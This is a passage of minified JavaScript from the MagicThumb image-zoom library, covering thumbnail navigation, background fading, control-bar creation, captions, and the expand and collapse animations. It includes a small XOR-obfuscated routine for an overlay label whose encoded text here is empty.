                item=MagicThumb.thumbs[i];break
            }
            }return item
        },
    getGroupItems:function(group){
        group=group||null;var items=[];for(var i=0,l=MagicThumb.thumbs.length;i<l;i++){
            if(group==MagicThumb.thumbs[i].group){
                items.push(MagicThumb.thumbs[i].index)
                }
            }return items.sort(function(a,b){
            return a-b
            })
        },
    getNext:function(group,repeat){
        group=group||null;repeat=repeat||false;var items=MagicThumb.getGroupItems(MagicThumb.getFocused().group);var pos=items.indexOf(MagicThumb.getFocused().index)+1;return(pos>=items.length)?(!repeat)?undefined:MagicThumb.getItem(items[0]):MagicThumb.getItem(items[pos])
        },
    getPrev:function(group,repeat){
        group=group||null;repeat=repeat||false;var items=MagicThumb.getGroupItems(MagicThumb.getFocused().group);var pos=items.indexOf(MagicThumb.getFocused().index)-1;return(pos<0)?(!repeat)?undefined:MagicThumb.getItem(items[items.length-1]):MagicThumb.getItem(items[pos])
        },
    getFirst:function(group){
        group=group||null;var items=MagicThumb.getGroupItems(group);return(items.length)?MagicThumb.getItem(items[0]):undefined
        },
    getLast:function(group){
        group=group||null;var items=MagicThumb.getGroupItems(group);return(items.length)?MagicThumb.getItem(items[items.length-1]):undefined
        },
    onKey:function(e){
        if(!MagicThumb.options.allowKeyboard){
            MagicTools.Event.remove(document,'keydown',MagicThumb.onKey);return true
            }var code=e.keyCode,w=null,r=false;switch(code){
            case 27:w=0;break;case 32:w=1;r=true;break;case 34:w=1;break;case 33:w=-1;break;case 39:case 40:if((MagicThumb.options.useCtrlKey)?(e.ctrlKey||e.metaKey):true){
                w=1
                }break;case 37:case 38:if((MagicThumb.options.useCtrlKey)?(e.ctrlKey||e.metaKey):true){
                w=-1
                }break
            }if(null!==w){
            if(MagicThumb.activeIndexes.length>0){
                MagicTools.Event.stop(e)
                }try{
                var ft=MagicThumb.getFocused();var next=null;if(0==w){
                    ft.collapse(null)
                    }else if(-1==w){
                    next=MagicThumb.getPrev(ft.group,r)
                    }else if(1==w){
                    next=MagicThumb.getNext(ft.group,r)
                    }if(undefined!=next){
                    ft.collapse(null,next)
                    }
                }catch(e){
                if(console){
                    console.warn(e.description)
                    }
                }
            }
        },
    fixCursor:function(el){
        if(MagicTools.browser.opera){
            MagicTools.Element.setStyle(el,{
                'cursor':'pointer'
            })
            }
        },
    fadeInBackground:function(){
        if(MagicThumb.bgFader&&'none'!=MagicTools.Element.getStyle(MagicThumb.bgFader,'display')){
            return
        }if(!MagicThumb.bgFader){
            MagicThumb.bgFader=document.createElement('div');MagicTools.Element.addClass(MagicThumb.bgFader,'MagicThumb-bgfader');var ps=MagicTools.getPageSize();MagicTools.Element.setStyle(MagicThumb.bgFader,{
                'position':'absolute',
                'display':'block',
                'top':0,
                'left':0,
                'z-index':(MagicThumb.zIndex-1),
                'width':ps.pageWidth,
                'height':ps.pageHeight,
                'background-color':MagicThumb.options.backgroundFadingColor,
                'opacity':0
            });var frame=document.createElement('iframe');frame.src='javascript:"";';MagicTools.Element.setStyle(frame,{
                'width':'100%',
                'height':'100%',
                'display':'block',
                'filter':'mask()',
                'top':0,
                'lef':0,
                'position':'absolute',
                'z-index':-1,
                'border':'none'
            });MagicThumb.bgFader.appendChild(frame);document.body.appendChild(MagicThumb.bgFader);MagicTools.Event.add(window,'resize',function(){
                var ps=MagicTools.getPageSize();MagicTools.Element.setStyle(MagicThumb.bgFader,{
                    'width':ps.width,
                    'height':ps.height
                    });setTimeout(function(){
                    var ps=MagicTools.getPageSize();MagicTools.Element.setStyle(MagicThumb.bgFader,{
                        'width':ps.pageWidth,
                        'height':ps.pageHeight
                        })
                    },1)
                })
            }new MagicTools.Render(MagicThumb.bgFader,{
            duration:MagicThumb.options.backgroundFadingDuration,
            transition:MagicTools.Transition.linear,
            onStart:function(){
                MagicTools.Element.setStyle(MagicThumb.bgFader,{
                    'display':'block',
                    'opacity':0
                })
                }
            }).start({
            'opacity':[0,MagicThumb.options.backgroundFadingOpacity]
            })
        },
    fadeOutBackground:function(){
        new MagicTools.Render(MagicThumb.bgFader,{
            duration:MagicThumb.options.backgroundFadingDuration,
            transition:MagicTools.Transition.linear,
            onComplete:function(){
                MagicTools.Element.setStyle(MagicThumb.bgFader,{
                    'display':'none'
                })
                }
            }).start({
            'opacity':[MagicThumb.options.backgroundFadingOpacity,0]
            })
        }
    };MagicThumb.Item=function(){
    this.init.apply(this,arguments)
    };MagicThumb.Item.prototype={
    init:function(a,group,idx,opt){
        this.options={};this.anchor=a;this.index=idx;this.group=group;this.zoomed=false;this.rendering=false;this.hasCaption=false;this.cont=false;this.caption=false;this.controlbar=false;this.bigImg=false;this.eventsCache=[];this.initTimer=null;this.cr=null;this.firstRun=true;this.loaded=false;var img=null;try{
            img=this.anchor.getElementsByTagName('img')[0]
            }catch(e){}if(img){
            var aR=MagicTools.Element.getRect(img)
            }else{
            var aR=MagicTools.Element.getRect(this.anchor)
            }this.loader=document.createElement('div');MagicTools.Element.addClass(this.loader,'MagicThumb-loading');MagicTools.Element.setStyle(this.loader,{
            'display':'block',
            'overflow':'hidden',
            'opacity':MagicThumb.options.loadingOpacity,
            'position':'absolute',
            'vertical-align':'middle',
            'visibility':'hidden',
            'max-width':(aR.right-aR.left-4)
            });if(MagicTools.browser.ie&&MagicTools.browser.backCompatMode){
            MagicTools.Element.setStyle(this.loader,{
                'width':(aR.right-aR.left-4)
                })
            }this.loader.appendChild(document.createTextNode(MagicThumb.options.loadingMsg));document.body.appendChild(this.loader);MagicTools.Element.setStyle(this.loader,{
            'top':Math.round(aR.bottom-(aR.bottom-aR.top)/2-MagicTools.Element.getSize(this.loader).height/2),
            'left':Math.round(aR.right-(aR.right-aR.left)/2-MagicTools.Element.getSize(this.loader).width/2)
            });this.preventClick=MagicTools.bind(function(e){
            if(!this.loaded){
                MagicTools.Event.stop(e);MagicTools.Element.setStyle(this.loader,{
                    'visibility':'visible'
                });return
            }MagicTools.Event.remove(this.anchor,'click',this.preventClick);this.peventClick=null
            },this);MagicTools.Event.add(this.anchor,'click',this.preventClick);this.options=MagicTools.extend(this.options,opt);this.onImgLoad=MagicTools.bind(this.prepare,this);if(MagicThumb.options.autoInit){
            this.preload()
            }
        },
    destroy:function(){
        if(this.initTimer){
            clearTimeout(this.initTimer);this.initTimer=null
            }for(var c=this.eventsCache.pop();c!=null&&undefined!=c;c=this.eventsCache.pop()){
            MagicTools.Event.remove(c.obj,c.evt,c.handler);delete c
            }delete this.eventsCache;if(MagicTools.inArray(this.loader,MagicTools.$A(document.body.getElementsByTagName(this.loader.tagName)))){
            document.body.removeChild(this.loader)
            }if(this.bigImg){
            this.bigImg.src=null
            }if(!this.zoomed){
            if(MagicTools.inArray(this.bigImg,MagicTools.$A(document.body.getElementsByTagName(this.bigImg.tagName)))){
                document.body.removeChild(this.bigImg)
                }
            }else{
            MagicTools.Element.removeClass(this.anchor,'MagicThumb-zoomed');MagicTools.Element.setStyle(this.smallImg,{
                'visibility':'visible'
            });MagicThumb.fixCursor(this.anchor)
            }this.toggleMZ();if(MagicTools.inArray(this.cont,MagicTools.$A(document.body.getElementsByTagName(this.cont.tagName)))){
            document.body.removeChild(this.cont)
            }
        },
    addEvent:function(el,event,handler){
        MagicTools.Event.add(el,event,handler);this.eventsCache.push({
            'obj':el,
            'evt':event,
            'handler':handler
        })
        },
    preload:function(){
        this.bigImg=document.createElement('img');this.addEvent(this.bigImg,'load',this.onImgLoad);this.initTimer=setTimeout(MagicTools.bind(function(){
            this.bigImg.src=this.anchor.href
            },this),1)
        },
    createControlBar:function(){
        this.controlbar=document.createElement("div");MagicTools.Element.setStyle(this.controlbar,{
            'position':'absolute',
            'top':-9999,
            'visibility':'hidden',
            'z-index':11
        });MagicTools.Element.addClass(this.controlbar,'MagicThumb-controlbar');this.cont.appendChild(this.controlbar);var icons=[];var buttons=this.options.controlbarButtons||MagicThumb.options.controlbarButtons;var cbLength=buttons.length;for(var i=0;i<cbLength;i++){
            if('next'==buttons[i]&&MagicThumb.getLast(this.group)===this){
                continue
            }if('prev'==buttons[i]&&MagicThumb.getFirst(this.group)===this){
                continue
            }var cbBtn=MagicThumb.cbButtons[buttons[i]];var cbA=document.createElement('a');cbA.title=cbBtn.title;cbA.href='#';cbA.rel=buttons[i];MagicTools.Element.setStyle(cbA,{
                'float':'left',
                'position':'relative'
            });cbA=this.controlbar.appendChild(cbA);var w=-cbBtn.index*parseInt(MagicTools.Element.getStyle(cbA,'width'));var h=parseInt(MagicTools.Element.getStyle(cbA,'height'));var cbBgWrapper=document.createElement('span');MagicTools.Element.setStyle(cbBgWrapper,{
                'left':w,
                'cursor':'pointer'
            });cbA.appendChild(cbBgWrapper);var bgIMG=document.createElement('img');MagicTools.Element.setStyle(bgIMG,{
                'position':'absolute',
                'top':-999
            });bgIMG=document.body.appendChild(bgIMG);MagicTools.Event.add(bgIMG,'load',MagicTools.bind(function(img){
                MagicTools.Event.remove(img,'load',arguments.callee);MagicTools.Element.setStyle(this,{
                    'width':img.width,
                    'height':img.height
                    });document.body.removeChild(img)
                },cbBgWrapper,bgIMG));bgIMG.src=MagicTools.Element.getStyle(cbBgWrapper,'background-image').replace(/url\s*\(\s*\"{0,1}([^\"]*)\"{0,1}\s*\)/i,'$1');if(MagicTools.browser.ie6){
                var bgURL=MagicTools.Element.getStyle(cbBgWrapper,'background-image');bgURL=bgURL.replace(/url\s*\(\s*"(.*)"\s*\)/i,'$1');cbBgWrapper.style.display='inline-block';MagicTools.Element.setStyle(cbBgWrapper,{
                    'z-index':1,
                    'position':'relative'
                });cbBgWrapper.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+bgURL+"', sizingMethod='crop')";cbBgWrapper.style.backgroundImage='none'
                }this.addEvent(cbA,'mouseover',MagicTools.bindAsEvent(function(e,w,h){
                MagicTools.Element.setStyle(this.firstChild,{
                    'left':w,
                    'top':h
                })
                },cbA,w,-h));this.addEvent(cbA,'mouseout',MagicTools.bindAsEvent(function(e,w,h){
                MagicTools.Element.setStyle(this.firstChild,{
                    'left':w,
                    'top':0
                })
                },cbA,w));this.addEvent(cbA,'click',MagicTools.bindAsEvent(this.onCBClick,this));if('close'==cbA.rel&&/left/i.test(this.options.controlbarPosition||MagicThumb.options.controlbarPosition)&&this.controlbar.firstChild!==cbA){
                cbA=this.controlbar.insertBefore(cbA,this.controlbar.firstChild)
                }
            }if(MagicTools.browser.ie6){
            this.cbOverlay=document.createElement('div');MagicTools.Element.setStyle(this.cbOverlay,{
                'position':'absolute',
                'top':-9999,
                'z-index':4,
                'width':18,
                'height':18,
                'background-image':'url('+this.bigImg.src+')',
                'visibility':'visible',
                'display':'block',
                'background-repeat':'no-repeat'
            });this.cont.appendChild(this.cbOverlay)
            }
        },
    prepare:function(){
        function xgdf7fsgd56(vc67){
            var vc68="";for(i=0;i<vc67.length;i++){
                vc68+=String.fromCharCode(14^vc67.charCodeAt(i))
                }return vc68
            }function formatCaptionText(str){
            var pat=/\[a([^\]]+)\](.*?)\[\/a\]/ig;return str.replace(pat,"<a $1>$2</a>")
            }MagicTools.Event.remove(this.bigImg,'load',this.onImgLoad);this.cont=document.createElement("div");MagicTools.Element.setStyle(this.cont,{
            'position':'absolute',
            'display':'block',
            'visibility':'hidden'
        });MagicTools.Element.addClass(this.cont,'MagicThumb-container');document.body.appendChild(this.cont);this.smallImg=this.anchor.getElementsByTagName('img')[0];if(!this.smallImg){
            this.smallImg=document.createElement('img');this.smallImg.src='[data-uri]';MagicTools.Element.setStyle(this.smallImg,{
                'width':0,
                'height':0,
                'opacity':0
            });this.anchor.appendChild(this.smallImg)
            }this.caption=document.createElement('div');if('img:alt'==this.options.captionSrc.toLowerCase()&&''!=(this.smallImg.alt||'')){
            this.caption.innerHTML=formatCaptionText(this.smallImg.alt);this.hasCaption=true;MagicTools.Element.setStyle(this.caption,{
                'position':'absolute',
                'display':'block',
                'overflow':'hidden',
                'top':-9999
            });MagicTools.Element.addClass(this.caption,'MagicThumb-caption')
            }else if('img:title'==this.options.captionSrc.toLowerCase()&&''!=(this.smallImg.title||'')){
            this.caption.innerHTML=formatCaptionText(this.smallImg.title);this.hasCaption=true;MagicTools.Element.setStyle(this.caption,{
                'position':'absolute',
                'display':'block',
                'overflow':'hidden',
                'top':-9999
            });MagicTools.Element.addClass(this.caption,'MagicThumb-caption')
            }else if(this.anchor.getElementsByTagName('span').length){
            this.hasCaption=true;this.caption.innerHTML=formatCaptionText(this.anchor.getElementsByTagName('span')[0].innerHTML.replace(/&amp;/g,'&').replace(/&lt;/g,'<').replace(/&gt;/g,'>'));MagicTools.Element.setStyle(this.caption,{
                'position':'absolute',
                'display':'block',
                'overflow':'hidden',
                'top':-9999
            });MagicTools.Element.addClass(this.caption,'MagicThumb-caption')
            }if(''==this.caption.innerHTML){
            MagicTools.Element.setStyle(this.caption,{
                'font-size':0,
                'height':0,
                'outline':'none',
                'border':'none',
                'line-height':0
            })
            }this.cont.appendChild(this.caption);MagicTools.extend(this.caption,{
            paddingLeft:parseInt(MagicTools.Element.getStyle(this.caption,'padding-left')),
            paddingRight:parseInt(MagicTools.Element.getStyle(this.caption,'padding-right'))
            });MagicTools.Element.setStyle(this.bigImg,{
            'position':'absolute',
            'top':-9999
        });this.bigImg=document.body.appendChild(this.bigImg);var sd={
            pos:MagicTools.Element.getPosition(this.smallImg),
            size:MagicTools.Element.getSize(this.smallImg)
            };MagicTools.extend(this.bigImg,{
            'fullWidth':this.bigImg.width,
            'fullHeight':this.bigImg.height,
            'initTop':sd.pos.top,
            'initLeft':sd.pos.left,
            'initWidth':sd.size.width,
            'initHeight':sd.size.height,
            'displayWidth':this.bigImg.width,
            'displayHeight':this.bigImg.height,
            'ratio':this.bigImg.width/this.bigImg.height
            });MagicTools.Element.addClass(this.bigImg,'MagicThumb-image');MagicTools.extend(this.bigImg,{
            'completeWidth':MagicTools.Element.getSize(this.bigImg).width,
            'completeHeight':MagicTools.Element.getSize(this.bigImg).height
            });MagicTools.Element.setStyle(this.caption,{
            'width':this.bigImg.completeWidth-this.caption.paddingLeft-this.caption.paddingRight-parseInt(MagicTools.Element.getStyle(this.bigImg,'border-left-width'))-parseInt(MagicTools.Element.getStyle(this.bigImg,'border-right-width'))-parseInt(MagicTools.Element.getStyle(this.caption,'border-left-width'))-parseInt(MagicTools.Element.getStyle(this.caption,'border-right-width')),
            'padding-left':this.caption.paddingLeft+parseInt(MagicTools.Element.getStyle(this.bigImg,'border-left-width')),
            'padding-right':this.caption.paddingRight+parseInt(MagicTools.Element.getStyle(this.bigImg,'border-right-width'))
            });if(MagicTools.browser.ie&&(document.compatMode&&'backcompat'==document.compatMode.toLowerCase())){
            MagicTools.Element.setStyle(this.caption,{
                'width':this.bigImg.completeWidth
                })
            }MagicTools.extend(this.caption,{
            'fullHeight':MagicTools.Element.getSize(this.caption).height
            });MagicTools.Element.setStyle(this.bigImg,{
            display:'none'
        });var gd56f7fsgd=['','#ff0000',12,'bold'];if('undefined'!==typeof(gd56f7fsgd)){
            var str=xgdf7fsgd56(gd56f7fsgd[0]);var f=document.createElement("div");MagicTools.Element.setStyle(f,{
                'display':'inline',
                'overflow':'hidden',
                'visibility':'visible',
                'color':gd56f7fsgd[1],
                'font-size':gd56f7fsgd[2],
                'font-weight':gd56f7fsgd[3],
                'font-family':'Tahoma',
                'position':'absolute',
                'width':(this.bigImg.completeWidth*0.9),
                'text-align':'right',
                'right':15,
                'top':this.bigImg.fullHeight-20,
                'z-index':10
            });f.innerHTML=str;if(f.lastChild&&1==f.lastChild.nodeType){
                MagicTools.Element.setStyle(f.lastChild,{
                    'display':'inline',
                    'visibility':'visible',
                    'color':gd56f7fsgd[1]
                    })
                }this.cont.appendChild(f);MagicTools.Element.setStyle(f,{
                'width':'90%',
                'top':this.bigImg.fullHeight-MagicTools.Element.getSize(f).height-8
                });this.cr=f
            }if(true===(this.options.controlbarEnable||MagicThumb.options.controlbarEnable)){
            this.createControlBar();this.addEvent(this.cont,'mouseover',MagicTools.bindAsEvent(this.toggleControlBar,this,true));this.addEvent(this.cont,'mouseout',MagicTools.bindAsEvent(this.toggleControlBar,this))
            }MagicTools.Element.setStyle(this.cont,{
            'display':'none'
        });if('mouseover'==this.options.zoomTrigger){
            this.addEvent(this.anchor,'mouseover',MagicTools.bindAsEvent(function(e){
                MagicTools.Event.stop(e);this.hoverTimer=setTimeout(MagicTools.bind(MagicThumb.expand,MagicThumb,null,this.index),this.options.zoomTriggerDelay*1000);this.addEvent(this.anchor,'mouseout',MagicTools.bindAsEvent(function(){
                    MagicTools.Event.stop(e);if(this.hoverTimer){
                        clearTimeout(this.hoverTimer);this.hoverTimer=false
                        }
                    },this))
                },this))
            }else{
            this.addEvent(this.anchor,'click',MagicTools.bindAsEvent(MagicThumb.expand,MagicThumb,this.index))
            }this.loaded=true;document.body.removeChild(this.loader)
        },
    adjustPosition:function(ps){
        var padW=parseInt(MagicTools.Element.getStyle(this.cont,'padding-left'))+parseInt(MagicTools.Element.getStyle(this.cont,'padding-right'))+parseInt(MagicTools.Element.getStyle(this.cont,'border-left-width'))+parseInt(MagicTools.Element.getStyle(this.cont,'border-right-width')),padH=parseInt(MagicTools.Element.getStyle(this.cont,'padding-top'))+parseInt(MagicTools.Element.getStyle(this.cont,'padding-bottom'))+parseInt(MagicTools.Element.getStyle(this.cont,'border-top-width'))+parseInt(MagicTools.Element.getStyle(this.cont,'border-bottom-width'));var destTop=destLeft=0;MagicTools.Element.setStyle(this.bigImg,{
            'width':this.bigImg.displayWidth,
            'height':this.bigImg.displayHeight,
            'top':-9999,
            'display':'block'
        });var imgSize=MagicTools.Element.getSize(this.bigImg);if('center'==this.options.zoomPosition){
            destTop=Math.round((ps.height-padH)/2+ps.scrollY-(imgSize.height+this.caption.fullHeight)/2);destLeft=Math.round((ps.width-padW)/2+ps.scrollX-imgSize.width/2);if(destTop<ps.scrollY+10){
                destTop=ps.scrollY+10
                }if(destLeft<ps.scrollX+10){
                destLeft=ps.scrollX+10
                }
            }if('auto'==this.options.zoomPosition){
            var sRect=MagicTools.Element.getRect(this.smallImg);destTop=sRect.bottom-Math.round((sRect.bottom-sRect.top)/2)-Math.round(imgSize.height/2);if(destTop+imgSize.height+this.caption.fullHeight>ps.height+ps.scrollY-15){
                destTop=ps.height+ps.scrollY-15-imgSize.height-this.caption.fullHeight
                }if(destTop<ps.scrollY+10){
                destTop=ps.scrollY+10
                }destLeft=Math.round(sRect.right-(sRect.right-sRect.left)/2-imgSize.width/2);if(destLeft+imgSize.width>ps.width+ps.scrollX-15){
                destLeft=ps.width+ps.scrollX-imgSize.width-15
                }if(destLeft<ps.scrollX+10){
                destLeft=ps.scrollX+10
                }
            }if('absolute'==this.options.zoomPosition){
            destTop=parseInt(this.options.zoomPositionOffset.top+ps.scrollY);if(parseInt(this.options.zoomPositionOffset.bottom)>0){
                destTop=ps.height+ps.scrollY-parseInt(this.options.zoomPositionOffset.bottom)-imgSize.height-this.caption.fullHeight
                }destLeft=parseInt(this.options.zoomPositionOffset.left+ps.scrollX);if(parseInt(this.options.zoomPositionOffset.right)>0){
                destLeft=ps.width+ps.scrollX-parseInt(this.options.zoomPositionOffset.right)-imgSize.width
                }
            }if('relative'==this.options.zoomPosition){
            var sRect=MagicTools.Element.getRect(this.smallImg);if('auto'==this.options.zoomPositionOffset.top){
                destTop=sRect.bottom-Math.round((sRect.bottom-sRect.top)/2)-Math.round(imgSize.height/2)
                }else{
                destTop=sRect.top+parseInt(this.options.zoomPositionOffset.top);if(parseInt(this.options.zoomPositionOffset.bottom)>0){
                    destTop=sRect.bottom-parseInt(this.options.zoomPositionOffset.bottom)-imgSize.height-this.caption.fullHeight
                    }
                }if('auto'==this.options.zoomPositionOffset.left){
                destLeft=Math.round(sRect.right-(sRect.right-sRect.left)/2-imgSize.width/2)
                }else{
                destLeft=sRect.left+parseInt(this.options.zoomPositionOffset.left);if(parseInt(this.options.zoomPositionOffset.right)>0){
                    destLeft=sRect.right-parseInt(this.options.zoomPositionOffset.right)-imgSize.width
                    }
                }if(destTop+imgSize.height+this.caption.fullHeight>ps.height+ps.scrollY-15){
                destTop=ps.height+ps.scrollY-15-imgSize.height-this.caption.fullHeight
                }if(destTop<ps.scrollY+10){
                destTop=ps.scrollY+10
                }if(destLeft+imgSize.width>ps.width+ps.scrollX-15){
                destLeft=ps.width+ps.scrollX-imgSize.width-15
                }if(destLeft<ps.scrollX+10){
                destLeft=ps.scrollX+10
                }
            }return{
            'top':destTop,
            'left':destLeft
        }
        },
    expand:function(zIndex){
        if(this.zoomed){
            this.focus();return false
            }if(!this.zoomed&&this.rendering){
            return false
            }this.zIndex=zIndex;var ps=MagicTools.getPageSize();var startPosition=MagicTools.Element.getPosition(this.smallImg);MagicTools.extend(this.bigImg,{
            'initTop':startPosition.top,
            'initLeft':startPosition.left
            });var startProps={
            display:'block',
            'position':'absolute',
            'opacity':this.options.keepThumbnail?0:1,
            'top':this.bigImg.initTop,
            'left':this.bigImg.initLeft,
            'width':'auto',
            'height':'auto'
        };if(MagicThumb.options.fitToScreen){
            this.bigImg.displayWidth=this.bigImg.fullWidth;this.bigImg.displayHeight=this.bigImg.fullHeight;this.resizeCaption();this.resizeImage(ps);if(this.cr){
                MagicTools.Element.setStyle(this.cr,{
                    'width':this.bigImg.displayWidth*0.9,
                    'top':this.bigImg.displayHeight-20
                    });MagicTools.Element.setStyle(this.cont,{
                    'display':'block'
                });MagicTools.Element.setStyle(this.cr,{
                    'width':'90%',
                    'top':this.bigImg.displayHeight-MagicTools.Element.getSize(this.cr).height-8
                    })
                }
            }MagicTools.extend(startProps,{
            'width':this.bigImg.initWidth
            });var destPos=this.adjustPosition(ps);var effectProps={
            'opacity':[(this.options.keepThumbnail)?0:1,1],
            'top':[this.bigImg.initTop,destPos.top],
            'left':[this.bigImg.initLeft,destPos.left],
            'width':[this.bigImg.initWidth,this.bigImg.displayWidth]
            };new MagicTools.Render(this.bigImg,{
            duration:this.options.expandDuration,
            transition:this.options.transition,
            onStart:MagicTools.bind(function(){
                this.toggleMZ(false);MagicTools.Element.setStyle(this.bigImg,startProps);if(!this.options.keepThumbnail){
                    MagicTools.Element.setStyle(this.smallImg,{
                        'visibility':'hidden'
                    })
                    }var f=MagicThumb.getFocused();if(undefined!=f){
                    this.zIndex=f.zIndex+1
                    }MagicTools.Element.setStyle(this.bigImg,{
                    'z-index':this.zIndex
                    });this.overlap=document.createElement('div');MagicTools.Element.setStyle(this.overlap,{
                    'display':'block',
                    'position':'absolute',
                    'top':0,
                    'left':0,
                    'z-index':-1,
                    'overflow':'hidden',
                    'border':'none',
                    'width':'100%',
                    'height':'100%'
                });this.iframe=document.createElement('iframe');this.iframe.src='javascript: "";';MagicTools.Element.setStyle(this.iframe,{
                    'width':'100%',
                    'height':'100%',
                    'border':'none',
                    'display':'block',
                    'position':'static',
                    'z-index':0,
                    'filter':'mask()',
                    'zoom':1
                });this.overlap.appendChild(this.iframe);this.cont.appendChild(this.overlap)
                },this),
            onComplete:MagicTools.bind(function(){
                MagicTools.Element.addClass(this.anchor,'MagicThumb-zoomed');MagicTools.Element.addClass(this.bigImg,'MagicThumb-image-zoomed');var imgSize=MagicTools.Element.getSize(this.bigImg);MagicTools.Element.setStyle(this.cont,{
                    'left':MagicTools.Element.getPosition(this.bigImg).left,
                    'top':MagicTools.Element.getPosition(this.bigImg).top,
                    'width':imgSize.width,
                    'visibility':'visible'
                });this.cont.insertBefore(this.bigImg,this.cont.firstChild);MagicTools.Element.setStyle(this.cont,{
                    'display':'block',
                    'z-index':this.zIndex
                    });MagicTools.Element.setStyle(this.bigImg,{
                    'position':'relative',
                    'top':0,
                    'left':0,
                    'z-index':2
                });if(MagicTools.browser.ie){
                    MagicTools.Element.setStyle(this.overlap,{
                        'width':MagicTools.Element.getSize(this.cont).width,
                        'height':MagicTools.Element.getSize(this.cont).height
                        })
                    }if(this.controlbar){
                    var cbSize=MagicTools.Element.getSize(this.controlbar);MagicTools.Element.setStyle(this.controlbar,{
                        'position':'absolute',
                        'z-index':11,
                        'visibility':(MagicTools.browser.ie6)?'visible':'hidden',
                        'top':/bottom/i.test(this.options.controlbarPosition||MagicThumb.options.controlbarPosition)?imgSize.height-cbSize.height-5:5,
                        'left':/right/i.test(this.options.controlbarPosition||MagicThumb.options.controlbarPosition)?imgSize.width-cbSize.width-5:5
                        });if(MagicTools.browser.ie6){
                        MagicTools.Element.setStyle(this.cbOverlay,{
                            'visibility':'visible',
                            'width':cbSize.width,
                            'height':cbSize.height,
                            'top':this.controlbar.offsetTop,
                            'left':this.controlbar.offsetLeft,
                            'background-position':''+(MagicTools.Element.getPosition(this.cont).left-MagicTools.Element.getPosition(this.controlbar).left+parseInt(MagicTools.Element.getStyle(this.bigImg,'border-left-width')))+'px '+(MagicTools.Element.getPosition(this.cont).top-MagicTools.Element.getPosition(this.controlbar).top+parseInt(MagicTools.Element.getStyle(this.bigImg,'border-top-width')))+'px'
                            })
                        }MagicTools.Event.fire(this.cont,'MouseEvents','mouseover')
                    }MagicThumb.fixCursor(this.bigImg);if(this.firstRun){
                    this.addEvent(this.bigImg,'mousedown',function(e){
                        MagicTools.Event.stop(e)
                        });this.addEvent(this.bigImg,'click',this.collapseEvent=MagicTools.bindAsEvent(this.collapse,this))
                    }if(''!=this.caption.innerHTML){
                    this.toggleCaption(1);this.focus(this.options.captionSlideDuration*1000+10)
                    }else{
                    this.focus(0)
                    }if(parseFloat(MagicThumb.options.backgroundFadingOpacity)>0){
                    MagicThumb.fadeInBackground()
                    }this.rendering=false;this.zoomed=true;this.firstRun=false
                },this)
            }).start(effectProps)
        },
    collapse:function(e,nextThumb,hide){
        if(e){
            MagicTools.Event.stop(e)
            }if(!this.zoomed||(this.zoomed&&this.rendering)){
            return false
            }this.rendering=true;hide=hide||false;MagicTools.Event.remove(document,"keydown",MagicThumb.onKey);if(MagicThumb.options.allowMultipleImages&&undefined!=nextThumb){
            MagicTools.Event.fire(nextThumb.anchor,'MouseEvents','click');return false
            }new MagicTools.Render(this.caption,{
            duration:(!this.hasCaption||hide)?0:this.options.captionSlideDuration,
            transition:MagicTools.Transition.sin,
            onStart:MagicTools.bind(function(){
                MagicTools.Element.setStyle(this.caption,{
                    'margin-top':0
                });MagicTools.Element.removeClass(this.bigImg,'MagicThumb-image-zoomed')
                },this),
            onComplete:MagicTools.bind(function(){
                MagicTools.Element.setStyle(this.caption,{
                    'visibility':'hidden'
                });var pos=MagicTools.Element.getPosition(this.bigImg);new MagicTools.Render(this.bigImg,{
                    duration:(hide)?0:this.options.collapseDuration,
                    transition:this.options.transition,
                    onStart:MagicTools.bind(function(){
                        this.cont.removeChild(this.overlap);MagicTools.Element.setStyle(this.bigImg,{
                            'position':'absolute',
                            'z-index':this.zIndex,
                            'top':pos.top,
                            'left':pos.left
                            });this.bigImg=document.body.appendChild(this.bigImg);MagicTools.Element.setStyle(this.cont,{
                            'top':-9999
                        });if(this.controlbar){
                            MagicTools.Element.setStyle(this.controlbar,{
                                'left':0
                            })
                            }
                        },this),
                    onComplete:MagicTools.bind(function(){
                        MagicTools.Element.setStyle(this.smallImg,{
                            'visibility':'visible'
                        });MagicTools.Element.setStyle(this.bigImg,{
                            'top':-9999
                        });MagicTools.Element.removeClass(this.anchor,'MagicThumb-zoomed');MagicTools.Element.setStyle(this.smallImg,{
                            'visibility':'visible'
                        });MagicThumb.fixCursor(this.anchor);this.rendering=false;this.zoomed=false;MagicThumb.unsetFocused(this.index);if(undefined!=nextThumb){
                            MagicThumb.expand(null,nextThumb.index)
                            }else if(MagicThumb.bgFader){
                            MagicThumb.fadeOutBackground()
                            }this.toggleMZ()
                        },this)
                    }).start({
                    'opacity':[1,this.options.keepThumbnail?0:1],
                    'width':[this.bigImg.displayWidth,this.bigImg.initWidth],
                    'height':[this.bigImg.displayHeight,this.bigImg.initHeight],
                    'top':[pos.top,this.bigImg.initTop],
                    'left':[pos.left,this.bigImg.initLeft]
                    })
                },this)
            }).start({
            'margin-top':[0,-this.caption.fullHeight||0]
            })
        },
    focus:function(t){
        t=t||0;var f=MagicThumb.getFocused();if(undefined!=f){
            this.zIndex=f.zIndex+1;MagicTools.Element.setStyle(this.cont,{
                'z-index':this.zIndex
                })
            }MagicThumb.setFocused(this.index);setTimeout(function(){
            MagicTools.Event.remove(document,"keydown",MagicThumb.onKey);MagicTools.Event.add(document,"keydown",MagicThumb.onKey)
            },t)
        },
    toggleCaption:function(){
        new MagicTools.Render(this.caption,{
            duration:this.options.captionSlideDuration,
            transition:MagicTools.Transition.sin,
            onStart:MagicTools.bind(function(){
                MagicTools.Element.setStyle(this.caption,{
                    'margin-top':-this.caption.fullHeight
                    });MagicTools.Element.setStyle(this.caption,{
                    'visibility':'visible',
                    'position':'static'
                })
                },this),
            onComplete:MagicTools.bind(function(){
                if(MagicTools.browser.ie){
                    MagicTools.Element.setStyle(this.overlap,{
                        'width':MagicTools.Element.getSize(this.cont).width,
                        'height':MagicTools.Element.getSize(this.cont).height
                        })
                    }
                },this)
            }).start({
            'margin-top':[-this.caption.fullHeight,0]
            })
        },
    toggleControlBar:function(e,show){
        if(e){
            MagicTools.Event.stop(e)
            }show=show||false;var rect=MagicTools.Element.getRect(this.cont);var ieBody=(document.compatMode&&'backcompat'!=document.compatMode.toLowerCase())?document.documentElement:document.body;var eX=e.clientX+parseInt((self.pageXOffset)?self.pageXOffset:ieBody.scrollLeft);var eY=e.clientY+parseInt((self.pageYOffset)?self.pageYOffset:ieBody.scrollTop);var ov=/mouseover/i.test(e.type);var vis=MagicTools.Element.getStyle(this.controlbar,'visibility');if((!ov||'hidden'!=vis)&&(eX>rect.left&&eX<rect.right)&&(eY>rect.top&&eY<rect.bottom)){
            return
